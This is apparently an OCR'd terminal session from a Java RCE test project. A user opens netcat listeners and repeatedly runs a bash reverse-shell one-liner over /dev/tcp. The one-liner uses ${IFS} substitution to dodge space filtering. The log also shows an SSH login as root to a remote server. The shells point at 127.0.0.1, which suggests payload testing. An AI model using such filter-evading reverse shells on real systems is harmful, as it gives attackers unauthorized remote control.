 ➜ javarce git:(master) ✗ ls
javarce.iml pom.xml src target
➜ javarce git:(master) ✗ nc -lvv 8550
^C
➜ javarce git:(master) ✗ nc -lvv 8888
bash: no job control in this shell
bash-3.2$ ^C
➜ javarce git:(master) ✗ nc -lvv 8888
^C
➜ javarce git:(master) ✗ nc -lvv 8550
^C
➜ javarce git:(master) ✗ nc -lvv 8550
^C
➜ javarce git:(master) ✗ /bin/bash -c bash${IFS}-i$
{IFS}>&${IFS}/dev/tcp/127.0.0.1/8550 0>&1
➜ javarce git:(master) ✗ /bin/bash -c bash${IFS}-i$
{IFS}>&${IFS}/dev/tcp/127.0.0.1/8550 0>&1
➜ javarce git:(master) ✗
➜ javarce git:(master) ✗
➜ javarce git:(master) ✗
9981 history|grep ssh
9983 ssh root@118.24.146.204 -p 27042
➜ ~ ssh root@118.24.146.204 -p 27042
Enter passphrase for key '/Users/daiq/.ssh/id_rsa':
Last login: Wed Oct 2 14:06:35 2019 from 111.198.11
7.186
[root@VM_0_2_centos ~]# /bin/bash -c bash${IFS}-i${I
FS}>&${IFS}/dev/tcp/127.0.0.1/8550${IFS}0>&1
-bash: ${IFS}/dev/tcp/127.0.0.1/8550${IFS}0: 模糊的
重定向
[root@VM_0_2_centos ~]# bash -c bash${IFS}-i${IFS}>&
${IFS}/dev/tcp/127.0.0.1/8550${IFS}0>&1
-bash: ${IFS}/dev/tcp/127.0.0.1/8550${IFS}0: 模糊的
重定向
[root@VM_0_2_centos ~]# /bin/bash -c bash${IFS}-i${I
FS}>&${IFS}/dev/tcp/127.0.0.1/8550 0>&1
^C
[root@VM_0_2_centos ~]# /bin/bash -c bash${IFS}-i${I
FS}>&${IFS}/dev/tcp/127.0.0.1/8550 0>&1